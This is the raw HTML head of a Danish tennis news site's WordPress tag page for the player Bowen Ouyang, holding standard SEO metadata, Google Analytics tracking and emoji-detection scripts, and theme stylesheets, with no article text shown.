

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/bowen-ouyang/
body_size: 29826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bowen Ouyang-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/bowen-ouyang/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/","url":"https://www.tennisavisen.dk/tag/bowen-ouyang/","name":"Bowen Ouyang-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_84.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_84.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_84.jpg","width":700,"height":467,"caption":"Foto: Sportsfotograf.com"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/bowen-ouyang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Bowen Ouyang"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Bowen Ouyang-tag-feed" href="https://www.tennisavisen.dk/tag/bowen-ouyang/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/bowen-ouyang\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
